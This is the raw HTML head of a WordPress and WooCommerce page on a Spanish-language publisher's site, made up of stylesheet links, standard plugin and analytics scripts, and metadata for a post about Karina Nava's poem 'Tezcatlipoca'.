:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='uagb-block-css-css' href='https://noctislabyrinthus.com/wp-content/uploads/uag-plugin/custom-style-blocks.css?ver=2.19.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-conditionals-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-conditionals.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-mobile-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-mobile.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C200%2C300%2C800%2C700%2C500%2C600%2C900%2C100%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMerriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://noctislabyrinthus.com/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sek-dyn-skp__global-css' href='https://noctislabyrinthus.com/wp-content/uploads/nimble_css/skp__global.css?ver=1767743637' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.6/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" id="nb-js-app-js-extra">
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"c3c08ee99c"},"skope_id":"skp__post_post_3279","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.8","frontAssetsPath":"https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/","contextuallyActiveModules":{"czr_heading_module":["__nimble__b4a0a155ea75"],"czr_menu_module":["__nimble__5110052dc134"],"czr_widget_area_module":["__nimble__eedc75825841"],"czr_tiny_mce_editor_module":["__nimble__ab0ae0f9d1e3"]},"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
//# sourceURL=nb-js-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="nb-js-app-js-after">
/* <![CDATA[ */
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
            
//# sourceURL=nb-js-app-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb-jquery" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CLOVTQJC77U7QUF9Q11G","currency":"EUR","country":"ES","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://noctislabyrinthus.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"0b55614e49","currency":"EUR"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://noctislabyrinthus.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.sidr.js?ver=1.0" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.fitvids.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.bgBrightness.js?ver=1.0" id="jquery-bg-brightness-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noctislabyrinthus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noctislabyrinthus.com/wp-json/wp/v2/posts/3279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noctislabyrinthus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://noctislabyrinthus.com/?p=3279' />
<meta name="generator" content="Site Kit by Google 1.153.0" />	<style>img#wpstats{display:none}</style>
		<meta property="og:url" content="https://noctislabyrinthus.com/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz/" /><meta property="og:site_name" content="NOCTIS LABYRINTHUS" /><meta property="og:type" content="article" /><meta property="og:title" content="Tezcatlipoca | Poema de Karina Nava (Malinalxóchitl) leído por Fénix Figueroa | TU SILENCIO ES MI VOZ" /><meta property="og:image" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg?fit=760%2C428&amp;ssl=1" /><meta property="og:description" content="Los ancestros del México prehispánico creían que el reflejo es la necesidad del reconocimiento. ¿Qué somos tras la muerte? Cuando crucemos la noche descarnados, nuestra sombra habrá de verse con el espejo que humea: ya no habrá un rostro ni una piel, el alma es lo que importa, lo que prevalece. Para los aztecas y &hellip; Continue reading &quot;Tezcatlipoca | Poema de Karina Nava (Malinalxóchitl) leído por Fénix Figueroa | TU SILENCIO ES MI VOZ&quot;" /><meta property="article:published_time" content="2023-10-07T16:08:45+01:00" /><meta property="article:author" content="arimatzin" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ef5cjucYtTBCB7u5k8oELtYNq-iHbJofKbMrbqx1GcI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '636798983949866', {}, {
    "agent": "woocommerce-9.8.6-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.6",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-3279">.wp-block-uagb-advanced-heading.uagb-block-d5e81932.wp-block-uagb-advanced-heading {text-align: center;}.wp-block-uagb-advanced-heading.uagb-block-d5e81932.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-d5e81932.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-d5e81932.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-d5e81932.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-d5e81932 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-89e2b954.wp-block-uagb-advanced-heading {text-align: center;}.wp-block-uagb-advanced-heading.uagb-block-89e2b954.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-89e2b954.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-89e2b954.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-89e2b954.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-89e2b954 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-995a9718.wp-block-uagb-advanced-heading {text-align: center;}.wp-block-uagb-advanced-heading.uagb-block-995a9718.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-995a9718.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-995a9718.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-995a9718.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-995a9718 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-b0724ed5.wp-block-uagb-advanced-heading {text-align: left;}.wp-block-uagb-advanced-heading.uagb-block-b0724ed5.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-b0724ed5.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-b0724ed5.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-b0724ed5.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-b0724ed5 .uagb-heading-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-d1e350e0.wp-block-uagb-advanced-heading {text-align: center;}.wp-block-uagb-advanced-heading.uagb-block-d1e350e0.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-d1e350e0.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-d1e350e0.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-d1e350e0.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-d1e350e0 .uagb-heading-text{margin-bottom: 15px;}</style><link rel="icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=270%2C270&#038;ssl=1" />

	<style>

		.wp-custom-header {
			background-image: url('https://noctislabyrinthus.com/wp-content/uploads/2021/03/cropped-2560x1600_px_Mars_Noctis_Labyrinthus_planet-669808-4.jpgd_-4.jpg');
	}
	
	#wrapper .footer {
		background-color: #2e0849;	}

	.block-header-inactive #header {
		background-color: #ffffff;	}

	</style>

			<style type="text/css" id="wp-custom-css">
			a {color: #6382ff !important; text-decoration: none !important;}
a:hover {color: #fe625c !important;}
hr {background-color: #a880ce !important;}
p {text-align: justify;}


.site-title a {color: #2e0849 !important;}
.site-title a:hover {color: #fe625c !important;}

.menu-item a, .menu-item-type-post_type a, .menu-item-object-page a, .menu-item-object-page span {color: #2e0849 !important;}

.menu-item a:hover, .menu-item-type-post_type a:hover, .menu-item-object-page a:hover, .menu-item-type-post_type span:hover {color: #fe625c !important;}

.menu-legal-container a, .menu-tienda-container a {color: #6382ff !important;}

.sidr-class-menu-item a, .sidr-class-menu-item-type-post_type a, .sidr-class-menu-item-object-page a, .sidr-class-menu-item-1141 a {background-color: #f5f7f9 !important; color: #2e0849 !important;}

.sidr-class-menu-item a:hover, .sidr-class-menu-item-type-post_type a:hover, .sidr-class-menu-item-object-page a:hover, .sidr-class-menu-item-1141 a:hover {box-shadow: none !important; background-color: #fff !important; color: #fe625c !important;}

#menu-toggle {padding: 0px !important; z-index: 99999 !important;}

.ultp-block-title  a {color: #fff !important;}

.actions button, .button, .wp-block-woocommerce-all-products button, .wc-block-all-products button, .submit, .wp-block-button__link, .add_to_cart_button, .ajax_add_to_cart {background-color: #6382ff !important; border: 0px !important; padding: 0.7em 1.5em !important;}

.actions button:hover, .button:hover, .wp-block-woocommerce-all-products button:hover, .wc-block-all-products button:hover, .submit:hover, .wp-block-button__link:hover, .add_to_cart_button:hover, .ajax_add_to_cart:hover {background-color: #2e0849 !important; border: 0px !important;}

.button, .wp-block-woocommerce-all-products a, .wc-block-all-products a {text-decoration: none !important;}


::-moz-selection { /* Code for Firefox */
	color: #fff;
  background: #fe625c;}

::selection {
	color: #fff;
  background: #fe625c;}

a::-moz-selection:hover { /* Code for Firefox */
	color: #2e0849;}

a::selection:hover {
	color: #2e0849;}

.uagb-team__image-wrap, .attachment-woocommerce_thumbnail, .size-woocommerce_thumbnail, .uagb-post__inner-wrap, .autor img, .wc-block-components-product-image {transition: transform .4s;}

.uagb-team__image-wrap:hover, .attachment-woocommerce_thumbnail:hover, .size-woocommerce_thumbnail:hover, .uagb-post__inner-wrap:hover, .autor img:hover, .wc-block-components-product-image:hover {transform: scale(1.025);}

.wc-block-formatted-money-amount, .wc-block-components-formatted-money-amount, .wc-block-components-product-price__value, .wc-block-grid__product-price__value {color: #fe625c !important;}

